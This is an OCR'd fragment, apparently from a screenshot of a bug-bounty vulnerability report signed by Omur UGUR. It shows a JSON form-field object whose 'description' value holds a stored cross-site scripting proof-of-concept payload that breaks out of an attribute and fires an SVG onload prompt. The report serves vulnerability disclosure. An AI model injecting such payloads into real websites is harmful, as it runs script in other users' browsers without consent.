
eld

edited","type":"html","unsearchable":fals
e,"breachScript":"","shouldPublish":tru
e,"description":"\"/><svg/onload=prompt(d
ocument.domain)>","group":0,"required":fa
lse}

Regards,

Omur UGUR

See this note in RAW Version